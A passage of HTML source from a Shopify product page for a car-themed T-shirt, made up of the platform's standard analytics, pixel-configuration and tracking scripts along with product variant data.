/-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 28016738401,storefrontBaseUrl: "https://tuningislife.de",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"2947383561","configuration":"{\"pixelCode\":\"C6QE7J8KBAPOBHN4F5T0\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"22e92c2ad45662f435e4801458fb78cc","type":"APP","apiClientId":4383523,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"2821751049","configuration":"{\"account_ID\":\"976060\",\"google_analytics_tracking_tag\":\"1\",\"measurement_id\":\"2\",\"api_secret\":\"3\",\"shop_settings\":\"{\\\"custom_pixel_script\\\":\\\"https:\\\\\\\/\\\\\\\/storage.googleapis.com\\\\\\\/gsf-scripts\\\\\\\/custom-pixels\\\\\\\/joren-de.js\\\"}\"}","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"c6b888297782ed4a1cba19cda43d6625","type":"APP","apiClientId":1558137,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"2459042057","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"2395996425","configuration":"{\"shopId\":\"joren-de.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"674c31de9c131805829c42a983792da6","type":"APP","apiClientId":2753413,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"2020901129","configuration":"{\"subdomain\": \"joren-de\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"7c43d34f3733b2440dd44bce7edbeb00","type":"APP","apiClientId":1615517,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"930414857","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"G-KQJQ0M8477\\\",\\\"GT-W62L4FB\\\"],\\\"target_country\\\":\\\"DE\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"G-KQJQ0M8477\\\"},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"G-KQJQ0M8477\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-KQJQ0M8477\\\",\\\"MC-V8KSGZEMM1\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-KQJQ0M8477\\\",\\\"MC-V8KSGZEMM1\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-KQJQ0M8477\\\",\\\"MC-V8KSGZEMM1\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"G-KQJQ0M8477\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"G-KQJQ0M8477\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"414482697","configuration":"{\"pixel_id\":\"411369473600551\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"151126281","configuration":"{\"tagID\":\"2614124330254\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"259948809","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"],"name":"Symprosys Tracking"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"TuningIsLife","paymentSettings":{"currencyCode":"EUR"},"myshopifyDomain":"joren-de.myshopify.com","countryCode":"DE","storefrontUrl":"https:\/\/tuningislife.de\/en"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":29.95,"currencyCode":"EUR"},"product":{"title":"cars make me happy shirt","vendor":"MarketPrint","id":"8012210143497","untranslatedTitle":"cars make me happy shirt","url":"\/en\/products\/cars-make-me-happy-shirt","type":"T-Shirt"},"id":"43681402519817","image":{"src":"\/\/tuningislife.de\/cdn\/shop\/products\/63403ed520dc8.jpg?v=1665154889"},"sku":"mt_black-S-27752","title":"S \/ Black","untranslatedTitle":"Schwarz \/ S"},{"price":{"amount":29.95,"currencyCode":"EUR"},"product":{"title":"cars make me happy shirt","vendor":"MarketPrint","id":"8012210143497","untranslatedTitle":"cars make me happy shirt","url":"\/en\/products\/cars-make-me-happy-shirt","type":"T-Shirt"},"id":"43681402552585","image":{"src":"\/\/tuningislife.de\/cdn\/shop\/products\/63403ed520dc8.jpg?v=1665154889"},"sku":"mt_black-M-27752","title":"M \/ Black","untranslatedTitle":"Schwarz \/ M"},{"price":{"amount":29.95,"currencyCode":"EUR"},"product":{"title":"cars make me happy shirt","vendor":"MarketPrint","id":"8012210143497","untranslatedTitle":"cars make me happy shirt","url":"\/en\/products\/cars-make-me-happy-shirt","type":"T-Shirt"},"id":"43681402585353","image":{"src":"\/\/tuningislife.de\/cdn\/shop\/products\/63403ed520dc8.jpg?v=1665154889"},"sku":"mt_black-L-27752","title":"L \/ Black","untranslatedTitle":"Schwarz \/ L"},{"price":{"amount":29.95,"currencyCode":"EUR"},"product":{"title":"cars make me happy shirt","vendor":"MarketPrint","id":"8012210143497","untranslatedTitle":"cars make me happy shirt","url":"\/en\/products\/cars-make-me-happy-shirt","type":"T-Shirt"},"id":"43681402618121","image":{"src":"\/\/tuningislife.de\/cdn\/shop\/products\/63403ed520dc8.jpg?v=1665154889"},"sku":"mt_black-XL-27752","title":"XL \/ Black","untranslatedTitle":"Schwarz \/ XL"},{"price":{"amount":29.95,"currencyCode":"EUR"},"product":{"title":"cars make me happy shirt","vendor":"MarketPrint","id":"8012210143497","untranslatedTitle":"cars make me happy shirt","url":"\/en\/products\/cars-make-me-happy-shirt","type":"T-Shirt"},"id":"43681402650889","image":{"src":"\/\/tuningislife.de\/cdn\/shop\/products\/63403ed520dc8.jpg?v=1665154889"},"sku":"mt_black-XXL-27752","title":"XXL \/ Black","untranslatedTitle":"Schwarz \/ XXL"},{"price":{"amount":29.95,"currencyCode":"EUR"},"product":{"title":"cars make me happy shirt","vendor":"MarketPrint","id":"8012210143497","untranslatedTitle":"cars make me happy shirt","url":"\/en\/products\/cars-make-me-happy-shirt","type":"T-Shirt"},"id":"43681402683657","image":{"src":"\/\/tuningislife.de\/cdn\/shop\/products\/63403ed52311f.jpg?v=1665154889"},"sku":"LI60JUI2","title":"S \/ Spectra Yellow","untranslatedTitle":"Spectra Yellow \/ S"},{"price":{"amount":29.95,"currencyCode":"EUR"},"product":{"title":"cars make me happy shirt","vendor":"MarketPrint","id":"8012210143497","untranslatedTitle":"cars make me happy shirt","url":"\/en\/products\/cars-make-me-happy-shirt","type":"T-Shirt"},"id":"43681402716425","image":{"src":"\/\/tuningislife.de\/cdn\/shop\/products\/63403ed52311f.jpg?v=1665154889"},"sku":"45Y6G5PY","title":"M \/ Spectra Yellow","untranslatedTitle":"Spectra Yellow \/ M"},{"price":{"amount":29.95,"currencyCode":"EUR"},"product":{"title":"cars make me happy shirt","vendor":"MarketPrint","id":"8012210143497","untranslatedTitle":"cars make me happy shirt","url":"\/en\/products\/cars-make-me-happy-shirt","type":"T-Shirt"},"id":"43681402749193","image":{"src":"\/\/tuningislife.de\/cdn\/shop\/products\/63403ed52311f.jpg?v=1665154889"},"sku":"JND65BUH","title":"L \/ Spectra Yellow","untranslatedTitle":"Spectra Yellow \/ L"},{"price":{"amount":29.95,"currencyCode":"EUR"},"product":{"title":"cars make me happy shirt","vendor":"MarketPrint","id":"8012210143497","untranslatedTitle":"cars make me happy shirt","url":"\/en\/products\/cars-make-me-happy-shirt","type":"T-Shirt"},"id":"43681402781961","image":{"src":"\/\/tuningislife.de\/cdn\/shop\/products\/63403ed52311f.jpg?v=1665154889"},"sku":"LESFAZBZ","title":"XL \/ Spectra Yellow","untranslatedTitle":"Spectra Yellow \/ XL"},{"price":{"amount":29.95,"currencyCode":"EUR"},"product":{"title":"cars make me happy shirt","vendor":"MarketPrint","id":"8012210143497","untranslatedTitle":"cars make me happy shirt","url":"\/en\/products\/cars-make-me-happy-shirt","type":"T-Shirt"},"id":"43681402814729","image":{"src":"\/\/tuningislife.de\/cdn\/shop\/products\/63403ed52311f.jpg?v=1665154889"},"sku":"6SV6PBAX","title":"XXL \/ Spectra Yellow","untranslatedTitle":"Spectra Yellow \/ XXL"},{"price":{"amount":29.95,"currencyCode":"EUR"},"product":{"title":"cars make me happy shirt","vendor":"MarketPrint","id":"8012210143497","untranslatedTitle":"cars make me happy shirt","url":"\/en\/products\/cars-make-me-happy-shirt","type":"T-Shirt"},"id":"43681402847497","image":{"src":"\/\/tuningislife.de\/cdn\/shop\/products\/63403ed51d35e.jpg?v=1665154889"},"sku":"mt_white-S-27752","title":"S \/ White","untranslatedTitle":"Weiß \/ S"},{"price":{"amount":29.95,"currencyCode":"EUR"},"product":{"title":"cars make me happy shirt","vendor":"MarketPrint","id":"8012210143497","untranslatedTitle":"cars make me happy shirt","url":"\/en\/products\/cars-make-me-happy-shirt","type":"T-Shirt"},"id":"43681402880265","image":{"src":"\/\/tuningislife.de\/cdn\/shop\/products\/63403ed51d35e.jpg?v=1665154889"},"sku":"mt_white-M-27752","title":"M \/ White","untranslatedTitle":"Weiß \/ M"},{"price":{"amount":29.95,"currencyCode":"EUR"},"product":{"title":"cars make me happy shirt","vendor":"MarketPrint","id":"8012210143497","untranslatedTitle":"cars make me happy shirt","url":"\/en\/products\/cars-make-me-happy-shirt","type":"T-Shirt"},"id":"43681402913033","image":{"src":"\/\/tuningislife.de\/cdn\/shop\/products\/63403ed51d35e.jpg?v=1665154889"},"sku":"mt_white-L-27752","title":"L \/ White","untranslatedTitle":"Weiß \/ L"},{"price":{"amount":29.95,"currencyCode":"EUR"},"product":{"title":"cars make me happy shirt","vendor":"MarketPrint","id":"8012210143497","untranslatedTitle":"cars make me happy shirt","url":"\/en\/products\/cars-make-me-happy-shirt","type":"T-Shirt"},"id":"43681402945801","image":{"src":"\/\/tuningislife.de\/cdn\/shop\/products\/63403ed51d35e.jpg?v=1665154889"},"sku":"mt_white-XL-27752","title":"XL \/ White","untranslatedTitle":"Weiß \/ XL"},{"price":{"amount":29.95,"currencyCode":"EUR"},"product":{"title":"cars make me happy shirt","vendor":"MarketPrint","id":"8012210143497","untranslatedTitle":"cars make me happy shirt","url":"\/en\/products\/cars-make-me-happy-shirt","type":"T-Shirt"},"id":"43681402978569","image":{"src":"\/\/tuningislife.de\/cdn\/shop\/products\/63403ed51d35e.jpg?v=1665154889"},"sku":"mt_white-XXL-27752","title":"XXL \/ White","untranslatedTitle":"Weiß \/ XXL"}],"purchasingCompany":null},},"https://tuningislife.de/cdn","1d2a099fw23dfb22ep557258f5m7a2edbae",{"modern":"","legacy":""},{"shopId":"28016738401","storefrontBaseUrl":"https:\/\/tuningislife.de","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"1d2a099fw23dfb22ep557258f5m7a2edbae","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":29.95,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"cars make me happy shirt\",\"vendor\":\"MarketPrint\",\"id\":\"8012210143497\",\"untranslatedTitle\":\"cars make me happy shirt\",\"url\":\"\/en\/products\/cars-make-me-happy-shirt\",\"type\":\"T-Shirt\"},\"id\":\"43681402519817\",\"image\":{\"src\":\"\/\/tuningislife.de\/cdn\/shop\/products\/63403ed520dc8.jpg?v=1665154889\"},\"sku\":\"mt_black-S-27752\",\"title\":\"S \/ Black\",\"untranslatedTitle\":\"Schwarz \/ S\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'EUR';
  var meta = {"product":{"id":8012210143497,"gid":"gid:\/\/shopify\/Product\/8012210143497","vendor":"MarketPrint","type":"T-Shirt","handle":"cars-make-me-happy-shirt","variants":[{"id":43681402519817,"price":2995,"name":"cars make me happy shirt - S \/ Black","public_title":"S \/ Black","sku":"mt_black-S-27752"},{"id":43681402552585,"price":2995,"name":"cars make me happy shirt - M \/ Black","public_title":"M \/ Black","sku":"mt_black-M-27752"},{"id":43681402585353,"price":2995,"name":"cars make me happy shirt - L \/ Black","public_title":"L \/ Black","sku":"mt_black-L-27752"},{"id":43681402618121,"price":2995,"name":"cars make me happy shirt - XL \/ Black","public_title":"XL \/ Black","sku":"mt_black-XL-27752"},{"id":43681402650889,"price":2995,"name":"cars make me happy shirt - XXL \/ Black","public_title":"XXL \/ Black","sku":"mt_black-XXL-27752"},{"id":43681402683657,"price":2995,"name":"cars make me happy shirt - S \/ Spectra Yellow","public_title":"S \/ Spectra Yellow","sku":"LI60JUI2"},{"id":43681402716425,"price":2995,"name":"cars make me happy shirt - M \/ Spectra Yellow","public_title":"M \/ Spectra Yellow","sku":"45Y6G5PY"},{"id":43681402749193,"price":2995,"name":"cars make me happy shirt - L \/ Spectra Yellow","public_title":"L \/ Spectra Yellow","sku":"JND65BUH"},{"id":43681402781961,"price":2995,"name":"cars make me happy shirt - XL \/ Spectra Yellow","public_title":"XL \/ Spectra Yellow","sku":"LESFAZBZ"},{"id":43681402814729,"price":2995,"name":"cars make me happy shirt - XXL \/ Spectra Yellow","public_title":"XXL \/ Spectra Yellow","sku":"6SV6PBAX"},{"id":43681402847497,"price":2995,"name":"cars make me happy shirt - S \/ White","public_title":"S \/ White","sku":"mt_white-S-27752"},{"id":43681402880265,"price":2995,"name":"cars make me happy shirt - M \/ White","public_title":"M \/ White","sku":"mt_white-M-27752"},{"id":43681402913033,"price":2995,"name":"cars make me happy shirt - L \/ White","public_title":"L \/ White","sku":"mt_white-L-27752"},{"id":43681402945801,"price":2995,"name":"cars make me happy shirt - XL \/ White","public_title":"XL \/ White","sku":"mt_white-XL-27752"},{"id":43681402978569,"price":2995,"name":"cars make me happy shirt - XXL \/ White","public_title":"XXL \/ White","sku":"mt_white-XXL-27752"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":8012210143497,"requestId":"ded29bc1-b6ac-4eec-b824-1fca654cd4e9-1769818222"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 28016738401,
      theme_id: 183654187273,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//tuningislife.de/cdn/s/trekkie.storefront.c59ea00e0474b293ae6629561379568a2d7c4bba.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//tuningislife.de/cdn/s/trekkie.storefront.c59ea00e0474b293ae6629561379568a2d7c4bba.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//tuningislife.de/cdn/s/trekkie.storefront.c59ea00e0474b293ae6629561379568a2d7c4bba.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":28016738401,"isMerchantRequest":null,"themeId":183654187273,"themeCityHash":"13961253311418403494","contentLanguage":"en","currency":"EUR","eventMetadataId":"b60bccd8-a4c7-462b-8c08-dc6d3859f4d1"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447","b5387b81"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":8012210143497,"requestId":"ded29bc1-b6ac-4eec-b824-1fca654cd4e9-1769818222","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"EUR","variantId":43681402519817,"productId":8012210143497,"productGid":"gid:\/\/shopify\/Product\/8012210143497","name":"cars make me happy shirt - S \/ Black","price":"29.95","sku":"mt_black-S-27752","brand":"MarketPrint","variant":"S \/ Black","category":"T-Shirt","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"EUR","variantId":43681402519817,"productId":8012210143497,"productGid":"gid:\/\/shopify\/Product\/8012210143497","name":"cars make me happy shirt - S \/ Black","price":"29.95","sku":"mt_black-S-27752","brand":"MarketPrint","variant":"S \/ Black","category":"T-Shirt","nonInteraction":true,"remote":false,"referer":"https:\/\/tuningislife.de\/en\/products\/cars-make-me-happy-shirt"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//tuningislife.de/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://tuningislife.de/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.1.0.min.js"
  data-application="storefront-renderer"
  data-shop-id="28016738401"
  data-render-region="gcp-us-east1"
  data-page-type="product"
  data-theme-instance-id="183654187273"
  data-theme-name="Shrine PRO"
  data-theme-version="1.4.2"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://tuningislife.de/api/collect"
></script>
</head>


  <script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "rnn1xmx6uf");
</script>

  <body class="gradient link-btns--arrow action-btns--center">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--25718588473609__2c2ec774-3430-481f-b927-e9c035b9d24e" class="shopify-section shopify-section-group-header-group"><style data-shopify>.section-sections--25718588473609__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
    padding-top: 8px;
    padding-bottom: 8px;
  }
  
  .horizontal-ticker-sections--25718588473609__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__container {
    animation: mobileHorTickersections--25718588473609__2c2ec774-3430-481f-b927-e9c035b9d24e 150s linear infinite normal forwards;
    column-gap: 65px;
  }

  
    .horizontal-ticker-sections--25718588473609__2c2ec774-3430-481f-b927-e9c035b9d24e:hover .horizontal-ticker__container {
      animation-play-state: paused;
    }
  
    
